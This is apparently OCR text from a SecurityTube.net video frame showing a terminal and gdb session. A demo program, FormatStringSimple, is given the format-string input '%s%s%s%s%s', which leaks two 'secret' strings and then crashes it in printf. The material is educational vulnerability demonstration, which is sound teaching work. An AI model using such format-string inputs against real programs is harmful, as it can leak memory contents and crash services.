 PuTTY (inactive)
0xbffff70f:      "%s%s%s%s%s"
(gdb) c
Continuing.
This is a secret 1
This is secret 2
Program received signal SIGSEGV, Segmentation fault.
0xb7ee7e1b in strlen () from /lib/libc.so.6
(gdb) bt
#0  0xb7ee7e1b in strlen () from /lib/libc.so.6
#1  0xb7eb738a in vfprintf () from /lib/libc.so.6
#2  0xb7ebd023 in printf () from /lib/libc.so.6
#3  0x08048376 in main (argc=2, argv=0xbffff594) at FormatStringSimple.c:8
(gdb) quit
The program is running.  Exit anyway? (y or n) y
SecurityTube.net #
SecurityTube.net #
SecurityTube.net # ./FormatStringSimple %s%s%s%s%s
This is a secret 1
This is secret 2
Segmentation fault (core dumped)
SecurityTube.net #
SecurityTube.net #
SecurityTube.net #